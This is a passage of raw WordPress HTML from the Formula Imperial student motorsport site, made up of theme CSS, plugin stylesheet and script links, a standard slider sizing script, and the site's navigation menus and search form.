var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://formulaimperial.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='esg-plugin-settings-css' href='https://formulaimperial.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://formulaimperial.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-general-css' href='//formulaimperial.com/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.16' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-icons-css' href='//formulaimperial.com/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-style-css' href='//formulaimperial.com/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-style-ltr-css' href='//formulaimperial.com/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='t4bnewsticker-css' href='https://formulaimperial.com/wp-content/plugins/t4b-news-ticker/assets/css/t4bnewsticker.css?ver=1.2.8' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://formulaimperial.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-swiper-css' href='https://formulaimperial.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://formulaimperial.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://formulaimperial.com/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://formulaimperial.com/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='video-slider-responsive-css' href='https://formulaimperial.com/wp-content/plugins/video-slider-with-thumbnails/css/video-slider-responsive.css?ver=6.3.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='cff-css' href='https://formulaimperial.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.3.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CMontserrat%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=2.2.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='evcal_cal_default-css' href='//formulaimperial.com/wp-content/plugins/eventon-lite/assets/css/eventon_styles.css?ver=2.2.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='evo_font_icons-css' href='//formulaimperial.com/wp-content/plugins/eventon-lite/assets/fonts/all.css?ver=2.2.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='eventon_dynamic_styles-css' href='//formulaimperial.com/wp-content/plugins/eventon-lite/assets/css/eventon_dynamic_styles.css?ver=2.2.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='js_composer_front-css' href='https://formulaimperial.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='gridiron-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800%7CTeko:300,400,500,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-icons-css' href='https://formulaimperial.com/wp-content/themes/gridiron/css/font-icons/css/fontello.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='gridiron-main-css' href='https://formulaimperial.com/wp-content/themes/gridiron/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='gridiron-plugins-css' href='https://formulaimperial.com/wp-content/themes/gridiron/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='gridiron-custom-css' href='https://formulaimperial.com/wp-content/themes/gridiron/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='gridiron-color-default-css' href='https://formulaimperial.com/wp-content/themes/gridiron/css/__colors-default.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='gridiron-color-dark-css' href='https://formulaimperial.com/wp-content/themes/gridiron/css/__colors-dark.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='gridiron-color-alter-css' href='https://formulaimperial.com/wp-content/themes/gridiron/css/__colors-alter.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://formulaimperial.com/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='gridiron-responsive-css' href='https://formulaimperial.com/wp-content/themes/gridiron/css/__responsive.css' type='text/css' media='all' />
<style type="text/css"></style><script type='text/javascript' src='https://formulaimperial.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://formulaimperial.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://formulaimperial.com/wp-content/plugins/video-slider-with-thumbnails/js/jquery.timers-1.2-video-slider.js?ver=6.3.2' id='jquery.timers-1.2-video-slider-js'></script>
<script type='text/javascript' src='https://formulaimperial.com/wp-content/plugins/video-slider-with-thumbnails/js/jquery.easing.1.3-video-slider.js?ver=6.3.2' id='jquery.easing.1.3-video-slider-js'></script>
<script type='text/javascript' src='https://formulaimperial.com/wp-content/plugins/video-slider-with-thumbnails/js/video-gallery-js.js?ver=6.3.2' id='video-gallery-js-js'></script>
<link rel="https://api.w.org/" href="https://formulaimperial.com/wp-json/" /><link rel="alternate" type="application/json" href="https://formulaimperial.com/wp-json/wp/v2/pages/3612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://formulaimperial.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<meta name="generator" content="SportsPress 2.7.16" />
<link rel='shortlink' href='https://formulaimperial.com/?p=3612' />
<link rel="alternate" type="application/json+oembed" href="https://formulaimperial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fformulaimperial.com%2Faltair-sponsorship-for-formula-imperial%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://formulaimperial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fformulaimperial.com%2Faltair-sponsorship-for-formula-imperial%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.1; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">


<!-- EventON Version -->
<meta name="generator" content="EventON 2.2.3" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1699516412424{margin-top: -3px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" id="trx_addons-inline-styles-inline-css">.gridiron_inline_807442786{background-color:#F4F4F4;}</style>
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://formulaimperial.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="page-template-default page page-id-3612 wp-custom-logo ua_chrome gridiron_inline_807442786 body_tag scheme_default blog_mode_page body_style_wide is_single sidebar_hide expand_content remove_margins trx_addons_present header_type_default header_style_header-default header_position_default menu_style_top no_layout wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-3742">
      
	
	<div class="body_wrap">

		<div class="page_wrap">
			<header class="top_panel top_panel_default
	 without_bg_image">
	<div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter
	">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item">
					<a class="sc_layouts_logo" href="https://formulaimperial.com/">
		<img src="//formulaimperial.com/wp-content/uploads/2021/08/cropped-cropped-Formula-Imperial-Black-Logo-PNG.png" alt="Formula Imperial" width="999" height="364">	</a>
					</div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile" itemscope itemtype="//schema.org/SiteNavigationElement"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-3753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3753"><a href="https://formulaimperial.com/"><span>Formula Imperial</span></a>
<ul class="sub-menu"><li id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a href="https://formulaimperial.com/about-formula-imperial/"><span>About Formula Imperial</span></a></li><li id="menu-item-3961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3961"><a href="https://imperialsociety.in/"><span>About ISIEINDIA</span></a></li><li id="menu-item-3831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3831"><a href="https://formulaimperial.com/season-11-team/"><span>FI 2025 Team</span></a></li><li id="menu-item-3754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3754"><a href="#"><span>Downloads</span></a>
	<ul class="sub-menu"><li id="menu-item-3756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3756"><a href="https://formulaimperial.com/report-templates-fi-2023/"><span>Report Templates – FI 2023</span></a></li><li id="menu-item-3830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3830"><a href="https://docs.google.com/forms/d/15w2-M1wwMcm1gss-oT_AK5FO_qA6vSoG-Sq1RpWdhj0/edit"><span>Rulebook</span></a></li></ul>
</li><li id="menu-item-3757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3757"><a href="https://formulaimperial.com/deadline/"><span>Deadline</span></a></li><li id="menu-item-3885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3885"><a href="https://formulaimperial.com/list-of-award-formula-imperial/"><span>FI 2024 Award</span></a></li><li id="menu-item-3758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3758"><a href="https://formulaimperial.com/technical-committee/"><span>Technical Committee</span></a></li></ul>
</li><li id="menu-item-3798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3798"><a href="#"><span>Sponsors</span></a>
<ul class="sub-menu"><li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://formulaimperial.com/fi-2024-sponsor/"><span>FI 2024</span></a></li><li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="https://formulaimperial.com/formula-imperial-sponsors-2023/"><span>FI 2023</span></a></li><li id="menu-item-4126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4126"><a href="https://formulaimperial.com/why-sponsor-us/"><span>Why Sponsor Us</span></a></li></ul>
</li><li id="menu-item-3917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3917"><a href="#"><span>New @ FI</span></a>
<ul class="sub-menu"><li id="menu-item-3918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3918"><a href="https://formulaimperial.com/opportunity-at-formula-imperial/"><span>Opportunity at FI</span></a></li><li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3998"><a href="https://formulaimperial.com/people-at-formula-imperial/"><span>People&#8217;s at FI</span></a></li><li id="menu-item-3872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3872"><a href="https://formulaimperial.com/wall-of-record-formula-imperial-2024/"><span>Wall of Record</span></a></li><li id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4088"><a href="https://formulaimperial.com/software/"><span>Software</span></a></li></ul>
</li><li id="menu-item-3761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3761"><a href="#"><span>Academy</span></a>
<ul class="sub-menu"><li id="menu-item-3890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3890"><a href="https://imperialsociety.in/isie-student-academy/"><span>ISIE Academy</span></a></li><li id="menu-item-3892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3892"><a href="https://isieindia.com/executive-pg-certification-ev-engineering/"><span>Placement Courses</span></a></li></ul>
</li><li id="menu-item-3759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3759"><a href="#"><span>Media</span></a>
<ul class="sub-menu"><li id="menu-item-3840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3840"><a href="https://formulaimperial.com/formula-imperial-media/"><span>News Media</span></a></li></ul>
</li><li id="menu-item-3760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3760"><a href="#"><span>Join FI</span></a>
<ul class="sub-menu"><li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://formulaimperial.com/volunteer/"><span>Volunteer</span></a></li><li id="menu-item-3763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://formulaimperial.com/alumni-network/"><span>Alumni Network</span></a></li><li id="menu-item-4104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://imperialsociety.in/membership-2/"><span>ISIE Membership</span></a></li></ul>
</li><li id="menu-item-4026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4026"><a href="https://formulaimperial.com/archive-of-formula-imperial/"><span>Archive</span></a></li><li id="menu-item-3963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3963"><a href="https://formulaimperial.com/registration-for-jk-tyre-formula-imperial/"><span>Register</span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>
									<div class="sc_layouts_item">
						<div class="search_wrap search_style_fullscreen header_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://formulaimperial.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search..." value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
							<a class="search_close trx_addons_icon-delete"></a>
					</form>
	</div>
	</div>					</div>
								</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->
</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a>
		<a class="sc_layouts_logo" href="https://formulaimperial.com/">
		<img src="//formulaimperial.com/wp-content/uploads/2021/08/cropped-cropped-Formula-Imperial-Black-Logo-PNG.png" alt="Formula Imperial" width="999" height="364">	</a>
	<nav class="menu_mobile_nav_area" itemscope itemtype="//schema.org/SiteNavigationElement"><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-3753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3753"><a href="https://formulaimperial.com/"><span>Formula Imperial</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-3751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a href="https://formulaimperial.com/about-formula-imperial/"><span>About Formula Imperial</span></a></li><li id="menu_mobile-item-3961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3961"><a href="https://imperialsociety.in/"><span>About ISIEINDIA</span></a></li><li id="menu_mobile-item-3831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3831"><a href="https://formulaimperial.com/season-11-team/"><span>FI 2025 Team</span></a></li><li id="menu_mobile-item-3754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3754"><a href="#"><span>Downloads</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-3756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3756"><a href="https://formulaimperial.com/report-templates-fi-2023/"><span>Report Templates – FI 2023</span></a></li><li id="menu_mobile-item-3830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3830"><a href="https://docs.google.com/forms/d/15w2-M1wwMcm1gss-oT_AK5FO_qA6vSoG-Sq1RpWdhj0/edit"><span>Rulebook</span></a></li></ul>
</li><li id="menu_mobile-item-3757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3757"><a href="https://formulaimperial.com/deadline/"><span>Deadline</span></a></li><li id="menu_mobile-item-3885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3885"><a href="https://formulaimperial.com/list-of-award-formula-imperial/"><span>FI 2024 Award</span></a></li><li id="menu_mobile-item-3758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3758"><a href="https://formulaimperial.com/technical-committee/"><span>Technical Committee</span></a></li></ul>
</li><li id="menu_mobile-item-3798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3798"><a href="#"><span>Sponsors</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://formulaimperial.com/fi-2024-sponsor/"><span>FI 2024</span></a></li><li id="menu_mobile-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="https://formulaimperial.com/formula-imperial-sponsors-2023/"><span>FI 2023</span></a></li><li id="menu_mobile-item-4126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4126"><a href="https://formulaimperial.com/why-sponsor-us/"><span>Why Sponsor Us</span></a></li></ul>
</li><li id="menu_mobile-item-3917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3917"><a href="#"><span>New @ FI</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-3918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3918"><a href="https://formulaimperial.com/opportunity-at-formula-imperial/"><span>Opportunity at FI</span></a></li><li id="menu_mobile-item-3998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3998"><a href="https://formulaimperial.com/people-at-formula-imperial/"><span>People&#8217;s at FI</span></a></li><li id="menu_mobile-item-3872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3872"><a href="https://formulaimperial.com/wall-of-record-formula-imperial-2024/"><span>Wall of Record</span></a></li><li id="menu_mobile-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4088"><a href="https://formulaimperial.com/software/"><span>Software</span></a></li></ul>
</li><li id="menu_mobile-item-3761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3761"><a href="#"><span>Academy</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-3890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3890"><a href="https://imperialsociety.in/isie-student-academy/"><span>ISIE Academy</span></a></li><li id="menu_mobile-item-3892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3892"><a href="https://isieindia.com/executive-pg-certification-ev-engineering/"><span>Placement Courses</span></a></li></ul>
</li><li id="menu_mobile-item-3759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3759"><a href="#"><span>Media</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-3840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3840"><a href="https://formulaimperial.com/formula-imperial-media/"><span>News Media</span></a></li></ul>
</li><li id="menu_mobile-item-3760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3760"><a href="#"><span>Join FI</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://formulaimperial.com/volunteer/"><span>Volunteer</span></a></li><li id="menu_mobile-item-3763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://formulaimperial.com/alumni-network/"><span>Alumni Network</span></a></li><li id="menu_mobile-item-4104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://imperialsociety.in/membership-2/"><span>ISIE Membership</span></a></li></ul>
</li><li id="menu_mobile-item-4026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4026"><a href="https://formulaimperial.com/archive-of-formula-imperial/"><span>Archive</span></a></li><li id="menu_mobile-item-3963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3963"><a href="https://formulaimperial.com/registration-for-jk-tyre-formula-imperial/"><span>Register</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://formulaimperial.com/">
			<input type="hidden" value="" name="post_types">
